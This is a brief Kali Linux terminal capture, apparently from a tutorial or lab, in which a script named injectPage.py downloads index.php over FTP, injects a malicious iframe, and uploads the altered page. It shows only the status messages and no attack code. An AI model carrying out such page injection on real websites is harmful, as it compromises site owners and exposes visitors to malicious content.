 ┌──(root㉿kali)-[/FTP]
└─# python3 injectPage.py
[+] Download page: index.php
[+] Inject Malicious Iframe on: index.php
[+] Upload inject page: index.php
┌──(root㉿kali)-[/FTP]
└─#